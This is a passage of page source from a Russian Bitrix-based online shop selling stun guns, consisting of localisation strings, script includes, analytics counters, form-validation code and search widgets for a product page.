файлов','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT':'Применить','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT':'Загрузил новую версию файла','JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE':'Google Docs','JS_CORE_VIEWER_SERVICE_SKYDRIVE':'MS Office Online','JS_CORE_VIEWER_IFRAME_CANCEL':'Отмена','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F':'В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \"#SAVE_DOC#\", чтобы загрузить измененный файл на портал.','JS_CORE_VIEWER_SAVE':'Сохранить','JS_CORE_VIEWER_EDIT_IN_SERVICE':'Редактировать в #SERVICE#','JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE':'Редактирование в #SERVICE#','JS_CORE_VIEWER_SAVE_TO_OWN_FILES':'Сохранить на Битрикс24.Диск','JS_CORE_VIEWER_DOWNLOAD_TO_PC':'Скачать на локальный компьютер','JS_CORE_VIEWER_GO_TO_FILE':'Перейти к файлу','JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# успешно сохранен<br>в папку \"Файлы\\Сохраненные\"','JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# сохраняется<br>на ваш \"Битрикс24.Диск\"','JS_CORE_VIEWER_HISTORY_ELEMENT':'История','JS_CORE_VIEWER_VIEW_ELEMENT':'Просмотреть','JS_CORE_VIEWER_THROUGH_VERSION':'Версия #NUMBER#','JS_CORE_VIEWER_THROUGH_LAST_VERSION':'Последняя версия','JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM':'Автор не разрешил вам редактировать этот документ','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F':'Загрузила новую версию файла','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M':'Загрузил новую версию файла','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX':'Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.','JS_CORE_VIEWER_CONVERT_TITLE':'Конвертировать в #NEW_FORMAT#?','JS_CORE_VIEWER_CREATE_IN_SERVICE':'Создать с помощью #SERVICE#','JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE':'Создание документа в #SERVICE#','JS_CORE_VIEWER_SAVE_AS':'Сохранить как','JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F':'В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \"#SAVE_AS_DOC#\", чтобы перейти к добавлению документа на портал.','JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE':'Загрузка документа из #SERVICE#','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE':'Редактировать на моём компьютере','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT':'Редактировать на #SERVICE#','JS_CORE_VIEWER_SERVICE_LOCAL':'моём компьютере','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP':'Скачать','JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP':'Для эффективного редактирования документов на компьютере, установите десктоп приложение и подключите Битрикс24.Диск','JS_CORE_VIEWER_SERVICE_B24_DISK':'Битрикс24.Диск','JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE':'Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте <a id=\"bx-js-disk-run-oauth-modal\" href=\"#\">#SERVICE#<\/a>.','JS_CORE_VIEWER_SERVICE_OFFICE365':'Office365','JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY':'Документ заблокирован на редактирование','JS_CORE_VIEWER_SERVICE_MYOFFICE':'МойОфис','JS_CORE_VIEWER_OPEN_PDF_PREVIEW':'Просмотреть pdf-версию файла','JS_CORE_VIEWER_AJAX_ACCESS_DENIED':'Не хватает прав для просмотра файла. Попробуйте обновить страницу.','JS_CORE_VIEWER_AJAX_CONNECTION_FAILED':'При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.','JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB':'Открыть в новом окне','JS_CORE_VIEWER_AJAX_PRINT':'Распечатать','JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS':'Документ сохранён. Мы готовим его к показу.','JS_CORE_VIEWER_IFRAME_ERROR_TITLE':'Не удалось открыть документ','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL':'Скачать приложение','JS_CORE_VIEWER_DOWNLOAD_DOCUMENT':'Скачать документ','JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW':'К сожалению, не удалось просмотреть документ.','JS_CORE_VIEWER_ACTIONPANEL_MORE':'Ещё'});</script>
<script bxrunfirst>LHE_MESS = window.LHE_MESS = {'Image':'Изображение','Video':'Видео','ImageSizing':'Размеры (Ш х В)'}; (window.BX||top.BX).message({'CreateLink':'Ссылка','EditLink':'Редактировать ссылку','DialogSave':'Сохранить','DialogCancel':'Отменить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','Source':'Режим HTML-кода','BBSource':'Режим BB-Code','On':'включено','Off':'выключено','Anchor':'Якорь','DeleteLink':'Удалить ссылку','Image':'Изображение','EditImage':'Редактировать изображение','SpecialChar':'Вставить спецсимвол','Bold':'Жирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','RemoveFormat':'Удалить форматирование','InsertHr':'Вставить горизонтальный разделитель','JustifyLeft':'По левому краю','JustifyCenter':'По центру','JustifyRight':'По правому краю','JustifyFull':'По ширине','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','InsertTable':'Таблица','SmileList':'Смайлы','HeaderList':'Формат','FontList':'Шрифт','FontSizeList':'Размер шрифта','BackColor':'Цвет фона','ForeColor':'Цвет шрифта','Video':'Видео','InsertVideo':'Вставить видео','EditVideo':'Редактировать видео','VideoProps':'Параметры видео','VideoPath':'Путь к видеофайлу','VideoPreviewPath':'Путь к рисунку предпросмотра','VideoAutoplay':'Автоматически начать проигрывать','VideoVolume':'Уровень громкости','LinkProps':'Параметры ссылки','LinkText':'Текст ссылки','LinkHref':'Адрес ссылки','LinkTitle':'Всплывающая подсказка','LinkTarget':'Открыть ссылку в ','LinkTarget_def':'- не указывать - ','LinkTarget_blank':'новом окне','LinkTarget_parent':'родительском окне','LinkTarget_self':'этом окне','LinkTarget_top':'самом наружном','AnchorProps':'Параметры якоря','AnchorName':'Название якоря','ImageProps':'Параметры изображения','ImageSrc':'Путь к изображению','ImageTitle':'Всплывающая подсказка','ImgAlign':'Выравнивание','ImgAlignTop':'по верхней границе','ImgAlignRight':'справа','ImgAlignBottom':'по нижней границе','ImgAlignLeft':'слева','ImgAlignMiddle':'по центру','ImageSizing':'Размеры (Ш х В)','ImageSaveProp':'Сохранять пропорции','ImagePreview':'Предпросмотр','Normal':'Обычный','Heading':'Заголовок','Preformatted':'Преформатирован','DefaultColor':'По умолчанию','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','TableRows':'Строк','TableCols':'Столбцов','TableModel':'Макет','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ResizerTitle':'Изменить размер','CodeDel':'Нажмите (Shift + Del) чтобы удалить весь фрагмент кода','OnPasteProcessing':'Идет обработка вставленного текста...'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769367159','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'715499599413e0ec330543be9de74f7a'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/kernel_main/kernel_main_v1.js?1666370569220524"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?16663705451253"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1666370517196311"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?153079253510430"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?166637024616064"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?153079253493637"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?153079253535509"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?16663696103027"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666370237103976"></script>
<script type="text/javascript" src="/bitrix/js/main/loader/dist/loader.bundle.js?16663698717201"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_viewer.js?1666369877144607"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/kernel_fileman/kernel_fileman_v1.js?1666370574175910"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/js/fileman/light_editor/le_dialogs.js','/bitrix/js/fileman/light_editor/le_controls.js','/bitrix/js/fileman/light_editor/le_toolbarbuttons.js','/bitrix/js/fileman/light_editor/le_core.js','/bitrix/templates/aspro_mshop/components/bitrix/catalog.element/main/script.js','/bitrix/templates/aspro_mshop/components/bitrix/sale.gift.product/main/script.js','/bitrix/templates/aspro_mshop/components/bitrix/sale.gift.main.products/main/script.js','/bitrix/templates/aspro_mshop/components/bitrix/catalog.bigdata.products/main_new/script.js','/bitrix/templates/aspro_mshop/js/jquery.actual.min.js','/bitrix/templates/aspro_mshop/js/jqModal.js','/bitrix/templates/aspro_mshop/js/jquery.fancybox.js','/bitrix/templates/aspro_mshop/js/jquery.history.js','/bitrix/templates/aspro_mshop/js/jquery.flexslider.js','/bitrix/templates/aspro_mshop/js/jquery.validate.min.js','/bitrix/templates/aspro_mshop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_mshop/js/jquery.easing.1.3.js','/bitrix/templates/aspro_mshop/js/equalize.min.js','/bitrix/templates/aspro_mshop/js/jquery.alphanumeric.js','/bitrix/templates/aspro_mshop/js/jquery.cookie.js','/bitrix/templates/aspro_mshop/js/jquery.plugin.min.js','/bitrix/templates/aspro_mshop/js/jquery.countdown.min.js','/bitrix/templates/aspro_mshop/js/jquery.countdown-ru.js','/bitrix/templates/aspro_mshop/js/jquery.ikSelect.js','/bitrix/templates/aspro_mshop/js/sly.js','/bitrix/templates/aspro_mshop/js/equalize_ext.js','/bitrix/templates/aspro_mshop/js/main.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_mshop/js/custom.js','/bitrix/templates/aspro_mshop/components/bitrix/forum.topic.reviews/main/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/fileman/light_editor/light_editor.css','/bitrix/templates/aspro_mshop/components/bitrix/sale.gift.main.products/main/style.css','/bitrix/templates/aspro_mshop/css/jquery.fancybox.css','/bitrix/templates/aspro_mshop/css/styles.css','/bitrix/templates/aspro_mshop/css/animation/animation_ext.css','/bitrix/templates/aspro_mshop/ajax/ajax.css','/bitrix/templates/aspro_mshop/styles.css','/bitrix/templates/aspro_mshop/template_styles.css','/bitrix/templates/aspro_mshop/themes/navy/theme.css','/bitrix/templates/aspro_mshop/css/media.css','/bitrix/templates/aspro_mshop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','LICENSE_PROP':'Согласие с условиями','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FULL_ORDER':'Оформление обычного заказа','BASKET_PRINT_BUTTON':'Распечатать заказ','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','FRONT_STORES':'Заголовок со списком элементов','TOTAL_SUMM_ITEM':'Общая стоимость ','ITEM_ECONOMY':'Экономия ','JS_FORMAT_ORDER':'имеет неверный формат','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/template_8fc43ddf944cfc168285934283d18ca3/template_8fc43ddf944cfc168285934283d18ca3_v1.js?1666370545483755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/page_28f2440f9935dd30b2da798c500fb2b6/page_28f2440f9935dd30b2da798c500fb2b6_v1.js?1666370574191624"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/default_e94ebf8674b87446fb62d70c6089a8a7/default_e94ebf8674b87446fb62d70c6089a8a7_v1.js?166637057427127"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d7a6060406de0dbd10cac027c13c3965"]); _ba.push(["host", "bestshocker.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 347;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">
		$(document).ready(function(){
			$.ajax({
				url: '/bitrix/templates/aspro_mshop/asprobanner.php',
				type: 'post',
				success: function(html){
					if(!$('.form_demo-switcher').length){
						$('body').append(html);
					}
				}
			});
		});
		</script>
<script type="text/javascript">
		var arMShopOptions = {};

		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>\nПожалуйста, добавьте еще товаров в корзину ','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'COMPARE':[]};
			$(document).ready(function() {
				setBasketAspro();
			});
		</script>
<script type="text/javascript">
		var arMShopOptions = ({
			"SITE_ID" : "s1",
			"SITE_DIR" : "/",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1"
			}),
			"PRICES" : ({
				"MIN_PRICE" : "100",
			}),
			"THEME" : ({
				"THEME_SWITCHER" : "n",
				"COLOR_THEME" : "navy",
				"CUSTOM_COLOR_THEME" : "01aae3",
				"LOGO_IMAGE" : "/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif",
				"FAVICON_IMAGE" : "/favicon.ico?1535353298",
				"APPLE_TOUCH_ICON_57_IMAGE" : "/upload/resize_cache/webp/aspro.mshop/8a8/8a814c7d7cce6833d9fc235ce772a9e4.webp",
				"APPLE_TOUCH_ICON_72_IMAGE" : "/upload/resize_cache/webp/aspro.mshop/2d1/2d16c7e4f212beb921749043ed53137c.webp",
				"BANNER_WIDTH" : "auto",
				"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
				"BANNER_SLIDESSHOWSPEED" : "6500",
				"BANNER_ANIMATIONSPEED" : "2000",
				"HEAD" : ({
					"VALUE" : "type_1",
					"MENU" : "type_1",
					"MENU_COLOR" : "none",
					"HEAD_COLOR" : "white",
				}),
				"BASKET" : "fly",
				"STORES" : "light",
				"STORES_SOURCE" : "iblock",
				"TYPE_SKU" : "type_1",
				"TYPE_VIEW_FILTER" : "vertical",
				"SHOW_BASKET_ONADDTOCART" : "Y",
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "Y",
				"SHOW_BASKET_PRINT" : "N",
				"PHONE_MASK" : "",
				"VALIDATE_PHONE_MASK" : "",
				"SCROLLTOTOP_TYPE" : "ROUND_COLOR",
				"SCROLLTOTOP_POSITION" : "PADDING",
				"SHOW_LICENCE" : "Y",
				"LICENCE_CHECKED" : "Y",
				"SHOW_TOTAL_SUMM" : "Y",
				"CHANGE_TITLE_ITEM" : "N",
			}),
			"COUNTERS":({
				"USE_YA_COUNTER" : "Y",
				"YANDEX_COUNTER" : "1118",
				"YA_COUNTER_ID" : "11130265",
				"YANDEX_ECOMERCE" : "N",
				"USE_FORMS_GOALS" : "COMMON",
				"USE_BASKET_GOALS" : "Y",
				"USE_1CLICK_GOALS" : "Y",
				"USE_FASTORDER_GOALS" : "Y",
				"USE_FULLORDER_GOALS" : "Y",
				"USE_DEBUG_GOALS" : "N",
				"GOOGLE_COUNTER" : "0",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Покупка в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
				/*
				"GOALS" : {
					"TO_BASKET": "TO_BASKET",
					"ORDER_START": "ORDER_START",
					"ORDER_SUCCESS": "ORDER_SUCCESS",
					"QUICK_ORDER_SUCCESS": "QUICK_ORDER_SUCCESS",
					"ONE_CLICK_BUY_SUCCESS": "ONE_CLICK_BUY_SUCCESS",
				}
				*/
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});

		$(document).ready(function(){
			$.extend( $.validator.messages, {
				required: BX.message('JS_REQUIRED'),
				email: BX.message('JS_FORMAT'),
				equalTo: BX.message('JS_PASSWORD_COPY'),
				minlength: BX.message('JS_PASSWORD_LENGTH'),
				remote: BX.message('JS_ERROR')
			});

			$.validator.addMethod(
				'regexp', function( value, element, regexp ){
					var re = new RegExp( regexp );
					return this.optional( element ) || re.test( value );
				},
				BX.message('JS_FORMAT')
			);

			$.validator.addMethod(
				'filesize', function( value, element, param ){
					return this.optional( element ) || ( element.files[0].size <= param )
				},
				BX.message('JS_FILE_SIZE')
			);

			$.validator.addMethod(
				'date', function( value, element, param ) {
					var status = false;
					if(!value || value.length <= 0){
						status = false;
					}
					else{
						// html5 date allways yyyy-mm-dd
						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
						var matches = re.exec(value);
						if(matches){
							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
						}
						else{
							// firefox
							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
							}
						}
					}
					return status;
				}, BX.message('JS_DATE')
			);

			$.validator.addMethod(
				'extension', function(value, element, param){
					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
				}, BX.message('JS_FILE_EXT')
			);

			$.validator.addMethod(
				'captcha', function( value, element, params ){
					return $.validator.methods.remote.call(this, value, element,{
						url: arMShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',
						type: 'post',
						data:{
							captcha_word: value,
							captcha_sid: function(){
								return $(element).closest('form').find('input[name="captcha_sid"]').val();
							}
						}
					});
				},
				BX.message('JS_ERROR')
			);

			$.validator.addMethod(
				'recaptcha', function(value, element, param){
					console.log(23222)
					var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
					if(typeof id !== 'undefined'){
						return grecaptcha.getResponse(id) != '';
					}
					else{
						return true;
					}
				}, BX.message('JS_RECAPTCHA_ERROR')
			);

			$.validator.addClassRules({
				'phone':{
					regexp: arMShopOptions['THEME']['VALIDATE_PHONE_MASK']
				},
				'confirm_password':{
					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
					minlength: 6
				},
				'password':{
					minlength: 6
				},
				'inputfile':{
					extension: arMShopOptions['THEME']['VALIDATE_FILE_EXT'],
					filesize: 5000000
				},
				'captcha':{
					captcha: ''
				},
				'recaptcha':{
					recaptcha: ''
				}
			});

			if(arMShopOptions['THEME']['PHONE_MASK']){
				$('input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK']});
			}

			jqmEd('feedback', arMShopOptions['FORM']['FEEDBACK_FORM_ID']);
			jqmEd('ask', arMShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
			jqmEd('services', arMShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
			if($('.resume_send').length){
				$('.resume_send').live('click', function(e){
					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
					jqmEd('resume', arMShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
					$("body .resume_send_wr").click();
					$("body .resume_send_wr").remove();
				})
			}
			jqmEd('callback', arMShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
		});
		</script>

<script type="text/javascript">
				function jsPriceFormat(_number){
					BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-07-05 15:09:15','MODIFIED_BY':'1','TIMESTAMP_X':'2018-07-06 10:31:26'});
					return BX.Currency.currencyFormat(_number, 'RUB', true);
				}
				</script>
<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
	</script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/',
	'CONTAINER_ID': 'title-search3',
	'INPUT_ID': 'title-search-input3',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input3").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input3").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
		$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});
		</script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript"> 
    $(document).ready(function() { 


	// Подсветка "Распродажи %"
	$("ul.full li.menu_item_l1>a").last().css('color','red'); 
        // ------------------------

        $(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){ 
            $(this).parents("li").siblings().removeClass("current"); 
            $(this).parents("li").addClass("current"); 
        }); 

        $(".main-nav .menu .child_wrapp a").click(function(){ 
            $(this).siblings().removeClass("current"); 
            $(this).addClass("current"); 
        }); 


    }); 
    </script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
												$(document).ready(function(){
													$.ajax({
